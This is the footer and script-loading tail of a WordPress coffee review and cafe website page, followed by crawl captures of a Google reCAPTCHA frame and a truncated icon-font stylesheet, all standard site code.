		</div>
	</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="edgtf-footer-inner clearfix">

		
<div class="edgtf-footer-top-holder">
	<div class="edgtf-footer-top edgtf-footer-top-aligment-left">
		
		<div class="edgtf-container">
			<div class="edgtf-container-inner">

		<div class="edgtf-four-columns clearfix">
	<div class="edgtf-four-columns-inner">
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="block-15" class="widget edgtf-footer-column-1 widget_block">
<h3 class="wp-block-heading">Recommended Products</h3>
</div><div id="block-16" class="widget edgtf-footer-column-1 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9303466852516090"
     crossorigin="anonymous"></script>
<!-- Lamilan-SideAds02 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9303466852516090"
     data-ad-slot="3045358285"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				
		<div id="recent-posts-3" class="widget edgtf-footer-column-2 widget_recent_entries">
		<h4 class="edgtf-footer-widget-title">Latest posts</h4>
		<ul>
											<li>
					<a href="https://lamilan.cafe/delonghi-maestosa-a-definitive-review-of-the-luxury-bean-to-cup-standard/">De&#8217;Longhi Maestosa: A Definitive Review of the Luxury Bean-to-Cup Standard</a>
											<span class="post-date">December 29, 2025</span>
									</li>
											<li>
					<a href="https://lamilan.cafe/the-casarte-gold-cup-pro-review-where-luxury-ai-automation-meets-brewing-science/">The Casarte Gold Cup Pro Review: Where Luxury AI Automation Meets Brewing Science</a>
											<span class="post-date">December 28, 2025</span>
									</li>
											<li>
					<a href="https://lamilan.cafe/millab-m01-review-timemores-answer-to-high-end-coffee-grinders/">Millab M01 Review: Timemore’s Answer to High-End Coffee Grinders</a>
											<span class="post-date">September 14, 2025</span>
									</li>
											<li>
					<a href="https://lamilan.cafe/sculptor-performance-bricks-price-an-in-depth-look-at-the-timemore-bricks-01s/">Sculptor Performance, Bricks Price: An In-Depth Look at the TIMEMORE Bricks 01s</a>
											<span class="post-date">July 30, 2025</span>
									</li>
					</ul>

		</div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-7" class="widget edgtf-footer-column-3 widget_text"><h4 class="edgtf-footer-widget-title">Contact us</h4>			<div class="textwidget"><a href="mailto:admin@lamilan.cafe">admin@lamilan.cafe</a><br/>1-444-123-4559<br/>Raymond Boulevard 224,<br/>New York</div>
		</div><div id="text-8" class="widget edgtf-footer-column-3 widget_text"><h4 class="edgtf-footer-widget-title">Key In Your Email Below to Get Our Discount Update</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f7673-o1" lang="en-US" dir="ltr" data-wpcf7-id="7673">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer/#wpcf7-f7673-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7673" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7673-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="edgtf-subscription-form">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your E-Mail" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="&#x45;" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-15" class="widget edgtf-footer-column-4 widget_text"><h4 class="edgtf-footer-widget-title">other locations</h4>			<div class="textwidget"><h5><span style="color: #ffffff;">barista coffee shop</span></h5></div>
		</div><div id="text-16" class="widget edgtf-footer-column-4 widget_text">			<div class="textwidget">2606 Saints Alley <br/>
Tampa, FL 33602</div>
		</div><div id="text-17" class="widget edgtf-footer-column-4 widget_text">			<div class="textwidget"><h5><span style="color: #ffffff;">barista cafe</span></h5></div>
		</div><div id="text-18" class="widget edgtf-footer-column-4 widget_text">			<div class="textwidget">3497 Watson Street <br/>
Camden, NJ 08102</div>
		</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>

<div class="edgtf-footer-bottom-holder">
	<div class="edgtf-footer-bottom-holder-inner">
					<div class="edgtf-container">
				<div class="edgtf-container-inner">

		<div class="edgtf-three-columns clearfix">
	<div class="edgtf-three-columns-inner">
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-13" class="widget edgtf-footer-bottom-left widget_text">			<div class="textwidget"><div><a style="color: #acacac;" href="https://lamilan.cafe" target="_blank" rel="nofollow noopener">© Lamilan Cafe</a></div></div>
		</div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				
        <a class="edgtf-social-icon-widget-holder" data-hover-color="#c7a17a" style="color: #ffffff;font-size: 16px;margin: 0 20px 0 0" href="https://www.instagram.com/" target="_blank">
            <span class="edgtf-social-icon-widget icomoon-icon-instagram"></span>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="#c7a17a" style="color: #ffffff;font-size: 16px;margin: 0 20px 0 0" href="https://twitter.com/" target="_blank">
            <span class="edgtf-social-icon-widget icomoon-icon-twitter"></span>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="#c7a17a" style="color: #ffffff;font-size: 16px;margin: 0 20px 0 0" href="https://www.facebook.com/" target="_blank">
            <span class="edgtf-social-icon-widget icomoon-icon-facebook"></span>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="#c7a17a" style="color: #ffffff;font-size: 16px;margin: 0 20px 0 0" href="https://www.tumblr.com/" target="_blank">
            <span class="edgtf-social-icon-widget icomoon-icon-tumblr"></span>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="#c7a17a" style="color: #ffffff;font-size: 16px;margin: 0 20px 0 0" href="https://vimeo.com/" target="_blank">
            <span class="edgtf-social-icon-widget icomoon-icon-vimeo"></span>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="#c7a17a" style="color: #ffffff;font-size: 16px" href="https://www.linkedin.com/c" target="_blank">
            <span class="edgtf-social-icon-widget icomoon-icon-linkedin2"></span>        </a>
    			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-14" class="widget edgtf-footer-bottom-left widget_text">			<div class="textwidget"><p>2025 All rights reserved</p>
</div>
		</div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
				</div>
	</div>

	</div>
</footer>

</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/baristawp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/e2d671c403c7e2bd-wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//lamilan.cafe/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="module"  src="https://lamilan.cafe/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lamilan.cafe\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//lamilan.cafe/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//lamilan.cafe/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.7" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/Chart.min.js?ver=6.9" id="chart-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.1" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/TweenLite.min.js?ver=6.9" id="tweenlite-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.9" id="bootstrapcarousel-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchswipe-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/jquery.hoverdir.js?ver=6.9" id="hoverdir-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" id="barista-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-150,"edgtfFinishedMessage":"No more posts","edgtfMessage":"Loading new posts...","edgtfTopBarHeight":0,"edgtfStickyHeaderHeight":60,"edgtfStickyHeaderTransparencyHeight":60,"edgtfStickyScrollAmount":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":70,"edgtfMobileHeaderHeight":100}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0}};
//# sourceURL=barista-edge-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/modules.min.js?ver=6.9" id="barista-edge-modules-js"></script>
<script type="text/javascript" id="barista-edge-modules-js-after">
/* <![CDATA[ */
(function($){
$(document).ready(function(){

$(".edgtf-image-with-text").each(function(i){
var imageWithText = $(this);

imageWithText.appear(function(){

setTimeout(function(){
imageWithText.addClass("edgtf-appeared");
},  i*100 );
});
});

});
})(jQuery);
//# sourceURL=barista-edge-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/blog.min.js?ver=6.9" id="barista-edge-blog-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="barista-edge-like-js-extra">
/* <![CDATA[ */
var edgtfLike = {"ajaxurl":"https://lamilan.cafe/wp-admin/admin-ajax.php"};
//# sourceURL=barista-edge-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/themes/baristawp/assets/js/like.min.js?ver=1.0" id="barista-edge-like-js"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://lamilan.cafe/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://lamilan.cafe/wp-admin/admin-ajax.php","ajax_nonce":"f6b0ad4671"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lamilan.cafe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lamilan.cafe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html><!-- Cached by SpeedyCache, it took 0.0065488815307617s--><!-- Refresh to see the cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gWR2SCT_lrCkUflhfIMG1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769420571235');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lamilan.cafe/wp-content/cache/speedycache/lamilan.cafe/assets/533cb71fc1f4cfb3-icomoon.css
body_size: 4040
content:
@font-face{font-family:'icomoon';src:url("https://lamilan.cafe/wp-content/themes/baristawp/assets/css/icomoon/fonts/icomoon.eot?sbosvq");src:url("https://lamilan.cafe/wp-content/themes/baristawp/assets/css/icomoon/fonts/icomoon.eot?sbosvq#iefix") format('embedded-opentype'),url("https://lamilan.cafe/wp-content/themes/baristawp/assets/css/icomoon/fonts/icomoon.ttf?sbosvq") format('truetype'),url("https://lamilan.cafe/wp-content/themes/baristawp/assets/css/icomoon/fonts/icomoon.woff?sbosvq") format('woff'),url("https://lamilan.cafe/wp-content/themes/baristawp/assets/css/icomoon/fonts/icomoon.svg?sbosvq#icomoon") format('svg');font-weight:400;font-style:normal}[class^="icomoon-"],[class*=" 